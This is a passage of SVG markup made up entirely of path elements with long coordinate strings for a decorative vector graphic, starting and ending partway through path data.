			c0.3,0.1,0.6,0.4,0.9,0.4C5.3,298.9,6.1,298.7,7.8,298.3z M630,298.5c1.1-0.3,1.5-0.4,1.9-0.5c-0.4-0.4-0.7-0.9-1.2-1
			c-0.2-0.1-0.9,0.4-1,0.7C629.6,297.9,629.9,298.3,630,298.5z"/>
		<path d="M544,139.6c-0.2-3.2,1-4.6,4.4-4c4.5,0.8,9,1.8,13.5,2c6.4,0.3,13.9,2.1,19.1-0.5c5.5-2.7,9.4,0.6,14,0.1
			c5.3-0.6,10.7,0.6,16.1,1c0.9,0.1,1.7,0.5,2.5,0.8c-0.8,0.4-1.6,0.9-2.4,1.1c-0.8,0.2-1.6,0.2-2.4,0.7c4.8,0,9.6,0,14.4,0
			c0-0.3,0-0.7,0-1c-1.1,0-2.1,0.1-3.2,0c-1.4-0.1-2.8-0.4-4.2-0.6c1.1-0.3,2.6-0.2,3.1-0.9c2.2-3.1,4.1-6.3,5.9-9.6
			c0.5-0.9-0.1-2.3,0-3.4c0.2-2,0.4-3.9,0.7-5.9c1.4,1.3,4.2,3.3,3.9,3.7c-1,2,2.4,4.7-0.9,6.2c-0.1,0,0.4,2.6,1.2,3.1
			c1.5,1.1,5.2,0.5,2.2,4c0.6,0.2,1.5,0.8,1.6,0.7c3.1-4,7-1.3,10.6-1.4c2.4-0.1,5.1,0.6,7.1-0.3c7.6-3.5,15.2-2.1,22.8-0.5
			c7.1,1.5,14,1.5,20.8-0.9c3.6-1.3,4.7-2.9,2.2-6.5c-1.1-1.5-0.8-4.1-0.7-6.3c0.2-5.4,0.7-10.8,0.9-16.3c0-0.4-1.5-0.8-2.2-1.4
			c-1.2-1-2.3-2.2-3.5-3.3c1-0.1,1.9-0.3,2.9-0.3c13.4,0,26.8,0,40.2,0c0.8,0,1.5,0.3,2.3,0.4c-0.2,0.6-0.3,1.6-0.7,1.7
			c-0.8,0.3-1.7,0.2-2.6,0.3c-1.5,0.1-3.1,0.1-4.6,0.2c-2.3,0.1-4.5,0.4-6.8,0.4c-4.8-0.1-9.7-0.3-14.5-0.6
			c-3.6-0.2-5.5,0.2-5.2,4.8c0.4,6.8-0.2,13.6-0.2,20.4c0,6,1.5,7.3,7.4,8.5c10.2,2.1,20.3,3.3,30.7,1.7c6.2-1,12.5-0.4,18.8-0.8
			c1.9-0.1,4.8,0.4,3.7-3.4c-0.1-0.2,0.2-0.7,0.4-0.8c7.5-4.5,4.5-11.7,4.6-18.1c0.1-4.2-0.7-8.3-0.8-12.5c0-0.7,1.8-2.1,2.7-2
			c8.4,0.2,16.7,0.7,25.1,1.1c0.6,0,1.3-0.1,2-0.2c-4.2,0.2-8.4,0.3-12.6,0.7c-3.2,0.3-9.1,0.8-9.2,1.7c-0.5,5,0,10.1,0.9,15.1
			c0.7,3.8,2.3,7.5,3.9,11.1c1.4,3.3,0.3,4.9-2.9,5.7c1.9,0.2,3.8,0.4,5.6,0.6c0,0.3,0,0.5,0,0.8c-4.5,0.4-9.1,0.9-13.6,1.3
			c0,0.2,0,0.4,0,0.6c10.2,0,20.5,0,30.8,0c0,0.7,0,1.3,0,2c-12.3,0.3-24.6,0.6-36.8,0.9c-0.4-0.2-0.8-0.7-1.2-0.7
			c-15.4-0.5-30.8-1-46.2-1.5c-2.6-0.1-5.2,0.2-7.8,0.5c-0.5,0-0.9,0.7-1.4,1c0.6,0.2,1.1,0.6,1.7,0.6c6,0,11.9,0,17.9,0
			c12.4,0,24.8,0,37.2-0.1c1.5,0.4,3.1,1.1,4.6,1.1c10.7-0.2,21.4-0.5,32.1-0.8c0,0.7,0,1.3,0,2c-2,0-3.9,0-5.9,0
			c2,0.3,3.9,0.7,5.9,1c0,0.3,0,0.7,0,1c-3.3-0.1-6.6-0.3-9.9-0.4c-14.6-0.5-29.2-0.9-43.8-1.2c-0.7,0-2.3,2.3-2,2.9
			c3.6,7.7,0.9,15.5-0.3,23c-0.7,4.3,0.7,5.8,3.9,5.9c6.9,0.2,13.8,2.8,20.8,0.3c0.7-0.3,1.6-0.2,2.4,0c3.2,0.7,6.3,2,9.6,2.2
			c6.4,0.4,12.9,0.2,19.3,0.3c0,0.3,0,0.7,0,1c-6.3,0.2-12.5,0.4-18.8,0.6c-0.9,0-1.9,0.4-2.8,0.6c0.7,0.5,1.5,0.8,2.1,1.4
			c0.4,0.4,0.7,0.9,1.1,1.4c-0.7,0.2-1.4,0.7-2.1,0.6c-2.7-0.3-5.6-2.4-7.1,2.2c-0.7,2-3.4,2.7-2.7,6.1c0.7,3.2-1.4,6.7,0.6,10.1
			c0.3,0.5-0.7,2.1-1.5,2.9c-1.3,1.4-3.4,2.7,0.7,2.5c0.1,0,0.3,1.2,0.2,1.7c0,0.2-0.9,0.2-1.4,0.3c-1.3,0.4-2.7,1-4,1.4
			c-0.3,0.1-0.8-0.1-1.1-0.1c0.1-0.5,0-1.3,0.2-1.3c3.5-0.8,1.2-2.7,1-4.4c-0.4-3.8-0.4-7.6-0.5-11.5c-0.3-10-0.8-10.5-10.1-11.8
			c6.4-1.8,6.3-1.6,14.4,0.9c1.6,0.5,3.9-1.1,5.8-1.8c0.3-0.1,0.4-0.4,0.6-0.6c-0.4-0.2-0.8-0.4-1.1-0.4c-6.9,0-14.2-2.9-20.7,0.4
			c-6.4,3.2-12-1.5-17.9-0.1c-1.4,0.3-2.6,1.4-4,1.7c-1.4,0.2-3.9,2.2-3.7-1.6c-3.5-0.1-7.8-1.5-10.2,0.1c-4.1,2.7-8.1,2-12.1,2.3
			c-6.1,0.5-7.1,1.8-4.9,7.7c0.4,1,0.4,2.2,0.4,3.3c-0.1,3.7-0.4,7.4-0.5,11c0,0.3,0.9,0.9,1.4,0.9c1,0,2-0.3,3-0.4
			c-0.5,3.2-1,6.4-1.4,9.6c-0.6-0.2-1.2-0.3-1.8-0.5c-0.9-0.3-1.9-0.6-2.8-0.9c0.6,1,1.2,1.9,1.8,2.9c0.4,0.5,0.9,1.3,1.4,1.3
			c5,0.5,9.1,4.1,14.6,3.3c5.7-0.8,11.6-0.1,17.5,0.1c0.5,0,1,0.5,1.5,0.8c-0.4,0.2-0.8,0.7-1.2,0.7c-1.6,0.1-3.4,0.5-4.9,0.1
			c-3-0.8-5.4-0.4-7.6,2c-1.2,1.3-1.3,1-2.1-0.9c-0.3-0.6-1.4-1.3-2.1-1.3c-4.9,0.2-9.8,0.5-14.7,0.8c1.5-3.1,0.5-3.8-5.4-3.7
			c1.7,1.3,3.3,2.6,4.9,3.9c-9.5,0-19.1,0-28.6,0c0-0.5,0-1.1-0.1-1.6c4.3-0.2,8.6,0,12.8-0.8c3.7-0.7,7.1-2.5,10.6-3.9
			c0.3-0.1,0.3-0.7,0.5-1.1c-0.6-0.1-1.4,0.1-1.7-0.2c-0.8-0.8-2.1-1.9-2-2.7c0.5-4.6,0.6-9.3,2.2-13.6c1.1-2.9,0.8-5,0-7.5
			c-0.3-1,0.1-2.3,0.1-3.4c0-4.6-1.9-5.9-6.3-5.6c-5.4,0.4-10.8,0.1-16.4-0.7c0.8-0.2,1.7-0.4,2.5-0.8c0.4-0.2,0.7-0.5,1.1-0.8
			c-0.4-0.3-0.7-0.8-1.1-0.8c-12.8,0-25.6,0-38.4,0c0,0.5,0,0.9,0,1.4c1.5,0,2.9,0,4.4,0l0,0c-1.7,0.7-3.3,1.9-5,2
			c-6,0.1-7.9,1.7-8.6,7.7c-0.2,1.3-0.1,2.7-0.4,3.9c-0.3,1.5-0.9,3-1.4,4.5c-0.9-1.8-2.1-3.6-2.7-5.6c-0.4-1.3,0-2.8,0.2-4.2
			c0.2-1.8,0.6-3.5,0.9-5.2c-3.2-0.6-6.4-1.5-9.7-1.6c-8.4-0.4-16.9-0.9-25.3-0.5c-11.6,0.5-23.2,1.9-34.8,2.7
			c-2.9,0.2-5.8-0.4-8.6-0.5c-6.2-0.4-12.4-1-18.6-1.2c-3.8-0.1-7.9,1.3-10.8-2.8c-0.1-0.2-2,0.9-3.1,1.2c-2,0.6-4.1,1-6.1,1.4
			c-0.3-1.3-0.6-2.6-0.8-3.9l-0.1,0.2c5.8-1.6,11.5-2.6,17.2,0.4c0.8,0.4,1.9,0.2,2.8,0.3c0-0.4,0.2-1.1,0-1.3
			c-0.4-0.4-1-0.6-1.6-0.8c0.6-0.1,1.3-0.4,1.9-0.3c5.1,0.5,10.3,1.5,15.4,1.5c5.2-0.1,10.4-1.5,15.6-1.7c7.2-0.3,14.4,0.3,21.6-0.1
			c3.6-0.2,8.2-1,10.4-3.3c2.2-2.3,3-7.1,2.4-10.5c-1-5.4-2.1-10.8-0.6-16.1c1.1-3.9-3.6-0.9-3.2-3.3c-0.5,0.5-1,1.5-1.5,1.6
			c-1.5,0.2-3.1,0-4.6,0c0.4-4.2-4.1-3.2-5.2-3.3c-8.6-0.6-17.3-0.4-25.9-0.6c-2.2,0-4.5-0.3-6.7-0.4l-0.2,0.1
			c1.4-0.9,2.7-1.8,4.1-2.7c-1.4,0.2-2.7,0.4-4.1,0.6L544,139.6z M606.3,143.4c-2,0.1-4,0.3-6,0.4c-3.8,0.2-4.9,2.1-2.6,5.1
			c4.4,5.7,2.7,11.5,0.8,17.3c-1.7,5.2-0.6,7.2,4.7,8.3c0.6,0.1,1.2,0.6,1.8,0.8c-0.7,0.3-1.4,0.9-2.2,0.9c-2.9,0.2-5.8,0.2-8.7,0.6
			c-0.9,0.1-1.8,1.1-2.7,1.6c0.9,0.2,1.9,0.6,2.8,0.4c5-0.9,10.2-0.5,14.6-4c1.3-1,4-1.4,5.6-0.7c9,3.4,18.3,1.6,27.5,1.7
			c3.4,0,6.9,0,10.3,0.5c2.5,0.3,5,1.3,7.5,1.9c0.1-0.4,0.2-0.9,0.3-1.3c-1.6-0.2-3.1-0.3-4.7-0.5c7.9-1.2,15.7-1.8,23.6-1.8
			c5.7,0,11.4,1,17.1,0.8c5.5-0.2,11.1,3.3,16.4-0.5c0.4-0.3,1.3,0.1,1.9,0.1c3,0.2,6,0.8,8.8,0.4c2.7-0.4,5.1-2.4,7.8-3
			c4-0.9,2.4-3.4,2.3-5.7c-0.3-6.7-0.4-13.4-0.9-20.1c-0.1-1.1-1.9-2.7-3-2.9c-5.4-0.6-10.8-1.1-16.2-1.1
			c-10.8,0.1-21.5,0.7-32.3,0.8c-18,0.2-36,0.2-53.9,0.3c-5.6,0-11.1,0-16.7,0.1C609.2,143.7,607.7,143.6,606.3,143.4z M669.2,139.2
			c-0.1,0.4-0.1,0.8-0.2,1.2c7.1,0,14.2,0,21.7,0C683.3,140,676.3,139.6,669.2,139.2z M555.2,180.6c0,0.3,0,0.7,0,1c6,0,12,0,17.9,0
			c0-0.3,0-0.7,0-1C567.2,180.6,561.2,180.6,555.2,180.6z M704.6,179.3c-0.1,0.2-0.2,0.4-0.2,0.7c-0.7,0-1.3-0.1-2,0
			c-0.7,0.1-1.5,0.3-2.2,0.4c0.8,0.4,1.5,0.8,2.3,1.1c0.6,0.2,1.3,0.2,2,0.1c1.6-0.1,3.1-0.4,4.7-0.6
			C707.7,180.5,706.2,179.9,704.6,179.3z M642.8,140.5c0-0.3,0-0.6,0-0.9c-3,0-5.9,0-8.9,0c-0.2,0-0.3,0.5-0.4,0.7
			c2.7,0.2,5.4,0.5,8.1,0.7C641.9,141,642.3,140.7,642.8,140.5z M653.6,139.7c0,0.3,0.1,0.6,0.1,0.9c3.6,0,7.2,0,10.8,0
			c0-0.3,0-0.6,0-0.9C660.9,139.7,657.3,139.7,653.6,139.7z M733.6,177.1c0.1,0.4,0.2,0.8,0.3,1.2c1.3-0.3,2.7-0.6,4-0.9
			c0.2-0.1,0.3-0.4,0.5-0.6C736.8,176.9,735.2,177,733.6,177.1z M582.6,181.2c0-0.3,0-0.6-0.1-1c-1.4,0.3-2.8,0.6-4.2,1
			C579.8,181.2,581.2,181.2,582.6,181.2z M608.6,180.8c0-0.3,0-0.6-0.1-0.9c-1.5,0-3,0-4.6,0c0,0.2,0,0.4,0,0.6
			C605.6,180.6,607.1,180.7,608.6,180.8z M697,140c0,0.1,0,0.3,0,0.4c1.7,0,3.4,0,5.2,0c0-0.1,0-0.3,0-0.4
			C700.5,140,698.7,140,697,140z M743,176.8c0,0.2-0.1,0.3-0.1,0.5c1.3,0.4,2.5,0.7,3.8,1.1c0.1-0.3,0.1-0.5,0.2-0.8
			C745.6,177.3,744.3,177,743,176.8z M617.7,180.2c-2.4-0.5-3.2-0.8-4-0.8c-0.3,0-0.7,0.6-1,0.9c0.9,0.3,1.7,0.8,2.6,1
			C615.7,181.4,616.2,180.9,617.7,180.2z M510.1,180.1c-0.4,0.5-0.8,0.8-0.9,1.2c0,0.3,0.5,0.9,0.7,0.8c0.4-0.1,0.9-0.4,0.9-0.7
			C510.8,181.1,510.4,180.7,510.1,180.1z"/>
		<path d="M729.7,261.6c2-3.5,3.9-7,5.9-10.5c0.1-0.1,0.3-0.4,0.3-0.4c-3.2-3.9,0.1-3.9,2.4-3.5c3.3,0.6,6.3,6.2,5.4,8.9
			c-1.1,3,0.8,5.2,4,5.4c6.8,0.4,13.6,1.3,20.4,1.6c6.1,0.3,12.2-0.2,18.3,0.1c4.5,0.2,8.9,1,13.4,1.5c0,0.3,0,0.7,0,1
			c-4.2-0.1-8.1,1.6-12.8,0c-4-1.4-9.2,0.8-14,1.1c-2.3,0.1-4.8-0.1-6.8-1c-2.5-1.1-4.5-2.2-6.4,0.6c-0.3,0.4-0.7,0.7-1,1
			c-3.1-5-6.9,0.8-10.5-0.7c-2.2-0.9-5.2-2.1-8.2,0c-1.1,0.8-4.3-1.3-6.5-2.3c-0.2-0.1,0.2-2.5,0.9-2.8c1.1-0.6,2.6-0.3,3.9-0.6
			c0.8-0.2,1.5-0.7,2.3-1.1c-0.6-0.3-1.3-0.5-1.8-0.8c-3.9-2.3-6,2.3-9.2,2.5L729.7,261.6z"/>
		<path d="M744.3,221c2.2-0.1,4.5-0.3,6.7-0.1c2.9,0.2,5.9,0.6,8.8,0.9c4.2,0.4,4.1-3.5,5.8-5.7c0.4-0.5,1.7-0.9,2.1-0.7
			c7,3.6,14.4,4.5,22.2,4.3c3.2-0.1,6.5,1.3,9.8,2c0,0.7,0,1.3,0,2c-4.4-0.4-8.8-1.1-13.2-1.3c-4.8-0.2-9.7,0-14.5,0.1
			c-1,0-2.1,0.4-3.1,0.6c0.9,0.6,1.7,1.4,2.7,1.8c0.8,0.4,1.8,0.3,2.5,0.9c-2.5-1.4-6.9,2.3-8-3.1c0-0.2-1.4-0.3-2.1-0.1
			C757.3,224.8,750.7,224.1,744.3,221L744.3,221z"/>
		<path d="M680.2,525.6c2.7-1.1,5.3-2.3,8.1-3.3c0.5-0.2,1.2,0.4,1.8,0.6c-0.5,0.4-1.1,0.7-1.6,1.1c-0.6,0.5-1.1,1-1.7,1.5
			c0.8,0.1,1.7,0.5,2.5,0.3c3.5-0.8,4,2.7,5.9,4c-0.6,0.7-1,1.6-1.7,2.1c-1.1,0.8-2.4,1.4-3.6,2c-2.7,0-5.3,0-8,0c-2.3,0-4.7,0-7,0
			c-1,0-2,0-3,0c0.4-2.1,4.9-2.5,2.4-5.8c0,0,0.6-0.7,1-0.9c1.5-0.6,3-1.2,4.5-1.7C679.9,525.4,680.1,525.5,680.2,525.6z"/>
		<path d="M0.4,519.8c1.2-0.1,3,0.2,3.5-0.5c2.3-2.9,3.5-0.5,5.1,0.7c-0.4,0.8-0.7,1.6-1.1,2.5c0.7-0.1,1.3-0.2,2-0.3
			c-0.4-0.7-0.7-1.4-1.1-2.2c0.6-3.9,2.6-2.8,4.1-0.9c2.9,3.6,5.6,7.4,8.4,11.1c0.5-0.3,0.9-0.7,1.4-1c-1.5-0.8-3-2-4.6-2.2
			c-2.4-0.3-5,0.1-7.4,0.3c-1.7,0.1-3.9,1.3-4.9,0.6c-3.4-2.5-4.3-0.2-5.4,2.2l0-0.3C0.4,526.5,0.4,523.2,0.4,519.8z"/>
		<path d="M443.1,533.9c-0.1-4,1.5-7.1,4.8-9.3c1.1-0.7,3.4-1.7,3.6-1.4c1.1,1.5,1.9,3.4,2.5,5.2c0.6,1.8,0.8,3.7,1.2,5.5
			C451.1,533.9,447.1,533.9,443.1,533.9z"/>
		<path d="M457.1,0.4c-1.1,2.4,1.4,6.6-4.1,6.8c-7.8,0.3-9-0.2-10.9-6.8C447.1,0.4,452.1,0.4,457.1,0.4z"/>
		<path d="M799.8,444.8c-5.6,1-10.7-1.6-16-2.3l0.2,0.2c0.1-1.7,0.3-3.4,0.1-5.1c-0.1-1.1-0.6-2.1-0.9-3.1c1.6,0.4,3.3,0.5,4.7,1.3
			c4.1,2.2,8,4.7,12,7.1C799.8,443.5,799.8,444.1,799.8,444.8z"/>
		<path d="M799.8,528.9c-1.8-0.3-3.5-0.7-5.3-0.9c-1.1-0.1-2.3-0.2-3.3,0.1c-1.1,0.4-2.1,1.4-3.1,2.1c-0.1-2-0.2-4.1-0.3-6.1
			c0-0.2,0.4-0.6,0.6-0.7c3.8-0.9,7.5-1.7,11.3-2.6C799.8,523.5,799.8,526.2,799.8,528.9z"/>
		<path d="M745.8,0.4c-0.3,0.8-0.7,1.5-0.8,2.3c-0.3,1.4-0.3,4.1-0.8,4.2c-2.6,0.6-5.4,0.5-8.2,0.6c0.2-0.6,0.2-1.5,0.6-1.9
			c2-1.8,4.1-3.5,6.2-5.2C743.8,0.4,744.8,0.4,745.8,0.4z"/>
		<path d="M799.8,298.7c-7.7-0.4-15.4-0.8-23.1-1.3c0-0.3,0-0.5,0-0.8c7.7-0.3,15.4-0.6,23.1-1C799.8,296.7,799.8,297.7,799.8,298.7
			z"/>
		<path d="M0.4,343.7c6,0,11.9-0.1,17.9-0.1c1,0,2,0.7,2.9,1.1c-1,0.4-1.9,1.1-2.9,1.1c-6,0.1-12-0.1-17.9-0.1
			C0.4,345,0.4,344.4,0.4,343.7z"/>
		<path d="M732.8,533.9c0.7-1.2,1.5-2.4,1.9-3.7c0.9-3.2,1.9-3,3.3-0.3c0.2,0.4,1.6,0.7,2,0.4c0.6-0.3,0.8-1.3,1.1-2
			c0.2,0.9,0.5,1.9,0.4,2.8c-0.1,0.9-0.5,1.8-0.8,2.8C738.1,533.9,735.5,533.9,732.8,533.9z"/>
		<path d="M0.4,490.8c1.2,0.6,2.3,1.2,3.5,1.8c0.4,0.2,0.9,0.4,1.2,0.8c0.2,0.3,0.1,0.8,0.1,1.3c-4.8-1.2,0.8,7.1-4.7,5.2
			C0.4,496.8,0.4,493.8,0.4,490.8z"/>
		<path d="M701.8,0.4c-2.5,2.5-9,3.7-11.5,2.1c-0.4-0.3-0.3-1.4-0.5-2.1C693.9,0.4,697.8,0.4,701.8,0.4z"/>
		<path d="M799.8,345.7c-4.3,0-8.6,0-13,0c0-0.4,0-0.8,0-1.2c4.3-0.3,8.7-0.5,13-0.8C799.8,344.4,799.8,345,799.8,345.7z"/>
		<path d="M740.8,0.4c-1.3,0.9-2.6,1.9-3.9,2.8c-3.4,2.2-5.1,1.2-5.1-2.8C734.8,0.4,737.8,0.4,740.8,0.4z"/>
		<path d="M799.8,184.6c-3.5-0.4-7.1-0.9-10.6-1.3c0-0.2,0-0.4,0-0.6c3.5-0.3,7.1-0.7,10.6-1C799.8,182.6,799.8,183.6,799.8,184.6z"
			/>
		<path d="M799.8,436.8c-0.2,0-0.3,0-0.5,0c-2.5,0-5-0.3-4.5-3.6c0-0.4,3.3-0.3,5-0.4C799.8,434.1,799.8,435.4,799.8,436.8z"/>
		<path d="M716.8,0.4c0.5,4-3.4,2.2-4.2,2.2c-2.3,0-4.5-1.4-6.8-2.2C709.5,0.4,713.2,0.4,716.8,0.4z"/>
		<path d="M713.8,533.9c0.1-0.3,0-0.8,0.2-1c1.2-1.2,2.5-2.3,3.8-3.5c0,1.5,0,3,0.1,4.5C716.5,533.9,715.2,533.9,713.8,533.9z"/>
		<path d="M699.8,533.9c-0.7-1.2-1.5-2.3-2.2-3.5c0.6-0.4,1.3-0.8,1.9-1.1c0.7,1.5,1.5,3.1,2.2,4.6
			C701.2,533.9,700.5,533.9,699.8,533.9z"/>
		<path d="M474.5,530.1c3.3-0.7,5.2-0.1,3.6,3.8c-1,0-2,0-3,0c-0.3-1.2-0.6-2.4-1-3.6C474.3,530.1,474.4,530.1,474.5,530.1z"/>
		<path d="M799.8,456.8c-1.2-0.1-2.5-0.2-3.7-0.2c0.5-1.1,1-2.2,1.6-3.2c0.6-0.9,1.4-1.7,2.1-2.6
			C799.8,452.8,799.8,454.8,799.8,456.8z"/>
		<path d="M0.4,529.9c0,0,0,0.3,0,0.3c1.2,0,2.4-0.1,3.5-0.1c-1.2,0.9-2.4,1.9-3.5,2.8C0.4,531.9,0.4,530.9,0.4,529.9z"/>
		<path d="M799.8,137.5c-2.7-0.4-5.4-0.8-8-1.2c0-0.3,0-0.5,0-0.8c2.7,0,5.4,0,8.1,0C799.8,136.2,799.8,136.9,799.8,137.5z"/>
		<path d="M5.5,443.7c-1.7,0.4-3.4,0.7-5.1,1.1c0-0.7,0-1.3,0-2c2-0.7,4.1-1.5,6.1-2.2c-0.4,1.1-0.8,2.2-1.2,3.3
			C5.4,443.9,5.5,443.7,5.5,443.7z"/>
		<path d="M799.8,6.4c-1.9-1.7-2.8-3.3,0-5C799.8,3.1,799.8,4.8,799.8,6.4z"/>
		<path d="M454.1,260.6c1.6-0.1,3.2-0.5,4.7-0.4c11.5,0.5,23,1.4,34.6,1.6c11.8,0.3,23.6-0.2,35.4-0.1c7,0.1,14,0.7,21,1
			c2.7,0.1,5.5-0.1,8.2-0.1c0.9,0,1.8,0.6,2.6,0.9c-0.9,0.5-1.8,1.2-2.8,1.5c-1,0.3-2.1,0.2-3.2,0.3c1.4,0.6,2.8,1.3,4.3,1.6
			c1.2,0.3,2.5,0,3.8-0.1c-0.8,0.9-1.7,1.8-2.5,2.8c-2.4,2.9-4.9,5.3-8.7,2.3c-0.4-0.1-0.8-0.3-1.3-0.4c-0.6-0.8-1.4-1.5-1.8-2.3
			c-0.3-0.6,0-1.5,0.1-2.3c0.7,0.2,1.5,0.6,2.2,0.7c0.7,0.2,1.5,0.2,2.3,0.3c-0.3-0.7-0.3-1.8-0.9-2.1c-1.1-0.6-2.5-1.1-3.7-1.2
			c-6.4-0.1-12.7,0-19.1-0.2c-3.9-0.1-7.7-0.5-11.7,0c3.6,0.8,7.3,1.6,11.3,2.5c-10,0-19.6-0.2-29.2,0.1c-9.1,0.3-18.4,1.8-26.7-3.5
			c-0.3,0-0.6,0-0.9,0c-9,0.1-17.9,0.2-26.9,0.2c-15.3,0-30.5-0.1-45.8-0.2c-1.1,0-2.1,0.4-3.2,0.7c1.1,0.5,2.1,1.4,3.2,1.4
			c7.9,0.1,15.7,0.1,23.6,0.1c0,0.4,0,0.8,0,1.2c-11.1,0-22.2,0-33.3-0.1c-0.3,0-0.8-1.4-0.8-2.2c0-1.2,0.4-2.5,0.6-3.7l-0.1,0.1
			c3.8,0.2,7.5,0.4,11.3,0.5c12.9,0.1,25.8,0.2,38.7,0c2.2,0,4.3-1.2,6.5-1.9c0,0-0.1-0.2-0.1-0.2c2.7,0.4,5.5,0.7,8.2,1.1
			C454.2,260.7,454.1,260.6,454.1,260.6z M486.4,263.3c-0.8,0.3-1.5,0.6-2.2,0.8c0.9,0.3,1.8,0.7,2.7,0.8c0.5,0.1,1.1-0.2,1.7-0.3
			C487.9,264.3,487.3,263.9,486.4,263.3z M556.4,270.9c-0.5-0.7-0.8-1.3-1-1.3c-0.5,0.1-1,0.5-1.5,0.7c0.2,0.4,0.4,1.1,0.7,1.1
			C555.1,271.5,555.7,271.2,556.4,270.9z"/>
		<path d="M595.6,486.7c1.3,2.7,2.6,5.5,4,8.2c-1.2-0.2-2.8-0.1-3.7-0.8c-2.9-2.5-5.1-0.2-7.5,0.8c0.4-3.5,1.1-6.8,5.9-6.3
			c0.4,0,1-1.2,1.5-1.8L595.6,486.7z"/>
		<path d="M235,485.9c-0.3-1.5-0.6-3-0.8-4.6c1.6,0.5,3.1,1,4.7,1.4c1.7,0.5,3.5,0.8,5.3,1.2c-1.6,0.9-3.4,1.7-4.9,2.8
			c-1.1,0.8-1.9,2.1-2.8,3.1c-1.6,0-3.2-0.1-4.8-0.1c0.9-1.2,1.7-2.3,2.6-3.5C234.6,486.1,234.9,486,235,485.9z"/>
		<path d="M481.8,199.3c-2.4-3.2-2.8-6.4-0.4-9.8c0.2-0.3,0.5-0.7,0.7-1c0.5,0.2,1.3,0.3,1.3,0.5c0.2,3.2,0.4,6.4,0.4,9.5
			c0,0.2-1.4,0.4-2.1,0.7L481.8,199.3z"/>
		<path d="M621.1,468c0.4,1.4,1.2,2.9,1.1,4.2c-0.1,1-1.4,1.9-2.2,2.9c-0.3-0.6-0.5-1.3-0.9-1.8c-0.3-0.3-1-0.2-1.4-0.2
			c-1.6,0.1-3.2,0.3-4.8,0.5c0,0,0.1,0.2,0.1,0.2c2.7-1.9,5.4-3.8,8.1-5.6L621.1,468z"/>
		<path d="M357.9,218c-2.2-2.2-4.4-4.4-6.4-6.4c2.8,0.4,5.8,0.8,8.9,1.3c0.4,0.1,0.9,0.3,1.3,0.4c-0.2,0.3-0.3,0.7-0.5,0.7
			c-4.1,0-0.3,3.3-1.8,4.4C358.9,218.2,358.4,218.1,357.9,218z"/>
		<path d="M197.2,40.2c0.9-0.6,2-1.9,2.7-1.7c1.3,0.4,2.4,1.5,3.5,2.4c-0.4,0.5-0.9,1.4-1.1,1.3c-1.7-0.6-3.4-1.5-5.1-2.2
			L197.2,40.2z"/>
		<path d="M220.2,480.9c-0.5-2.5-3.9-4.5-1-7.4c0,0.1-0.1,0.3-0.2,0.4c1.3,1.9,2.6,3.8,4,5.7C222,480,221.1,480.4,220.2,480.9z"/>
		<path d="M637.9,504c2,0.6,4,1.2,6,1.8c-1.6,0.8-3,1.8-4.7,2.3c-0.9,0.2-2-0.6-3-0.9c0.7-1,1.4-2,2.1-3L637.9,504z"/>
		<path d="M126.1,472.5c-1.3-0.4-2.6-0.9-3.8-1.3c0.7-1.1,1.4-2.3,2.1-3.4l-0.2-0.1c0.7,1.6,1.4,3.1,2,4.7L126.1,472.5z"/>
		<path d="M651.8,466.1c3.3-0.5,6.5-1,9.8-1.6c0,0.5,0.1,0.9,0.1,1.4c-3.3,0-6.6,0-9.9,0L651.8,466.1z"/>
		<path d="M594,482.5c-2.3,0-4.6,0-6.9,0c0.1-0.7,0.1-1.3,0.2-2c2.3,0.7,4.5,1.5,6.8,2.2L594,482.5z"/>
		<path d="M187.2,470c-1,0.5-1.9,1.5-2.9,1.4c-1-0.1-1.9-1.1-2.9-1.7c0.8-0.2,1.7-0.7,2.5-0.6C185.1,469.2,186.1,469.7,187.2,470
			L187.2,470z"/>
		<path d="M36.7,345.1c-3.1,0.4-6.1,0.8-9.2,1.1c-0.4,0-0.9-0.7-1.3-1c0.4-0.2,0.9-0.5,1.3-0.5c3.1,0.1,6.2,0.4,9.2,0.5L36.7,345.1z
			"/>
		<path d="M54.6,23.1c-0.3,0.9-0.5,1.9-0.8,2.8c-0.4-0.2-0.8-0.4-1.2-0.6c0.6-0.9,1.1-1.7,1.7-2.6l-0.2,0
			C54.4,22.9,54.6,23,54.6,23.1z"/>
		<path d="M152.2,469.4c0.3-0.7,0.7-1.3,1-2l0-0.1c2.1,1.2,4.1,2.4,6.2,3.6C157,470.4,154.6,469.9,152.2,469.4z"/>
		<path d="M261.7,141.8c-1.2,0.4-2.4,0.8-3.6,1.2c0.1-0.5,0.1-1.1,0.2-1.6C259.4,141.6,260.6,141.7,261.7,141.8z"/>
		<path d="M168.2,475.8c3.5,0.1,3.2,1.7,1.5,3.8c0-0.2,0-0.3-0.1-0.3C169.2,478.1,168.7,476.9,168.2,475.8z"/>
		<path d="M54.6,23.1c0-0.1-0.2-0.2-0.5-0.3L54,22.9c0.3-0.1,0.6-0.3,0.9-0.3c1.3-0.1,2.6-0.1,3.9-0.2c0,0.3,0,0.6,0,0.9
			C57.4,23.2,56,23.2,54.6,23.1z"/>
		<path d="M340.3,130.3c0.8-0.8,1.6-1.6,2.5-2.4c0.2,0.4,0.5,0.8,0.7,1.2c-1.1,0.3-2.2,0.7-3.3,1
			C340.2,130.1,340.3,130.3,340.3,130.3z"/>
		<path d="M611.2,220.1c-0.8,0.1-1.5,0.2-2.3,0.3c0.7,2.5,0.7,2.4-1.6,2.4c-13.4,0-26.8,0.5-40.1,0c-4.2-0.2-9.4,2.8-12.9-2.3
			c-0.2-0.3-0.9-0.1-1.3-0.2c-0.1,1.3-0.3,2.6-0.2,3.9c0,0.3,0.9,0.8,1.3,0.8c7.4,0.1,14.8,0.2,22.2,0c6.7-0.2,8.7,0.8,10.5,7
			c-1.3-1-2-1.6-2.9-2.1c-1.9-1.1-3.2-2.6-6.1-0.4c-2.2,1.6-6.8,1.7-9.6,0.6c-6.1-2.5-12.2-1.8-18-0.4c-3.5,0.8-7-0.6-9.7,0.5
			c-3.9,1.5-5.2-2.5-8.1-2.2c-3.6,0.3-7.2,0.4-10.9,0.7c-2.9,0.2-5.8,0.8-8.7,0.8c-7.5-0.2-15.2,0.4-22.4-1.3
			c-5.3-1.3-10.3-0.1-15.4-1.1c-5.9-1.1-12.2-0.6-18.3-0.8c-2.1-0.1-7.2,4.4-7.3,6.8c0,3,0.5,6,0.7,9c0.1,1.4,0,2.8,0,4.1
			c-1.2-1.3-3.3-2.5-3.6-4c-0.7-4.1-0.6-8.2-0.9-12.4c0-0.6-0.4-1.2-0.6-1.9c0,0-0.1,0.2-0.1,0.2c3.7-1.4,7.1-2.8,9.3-6.6
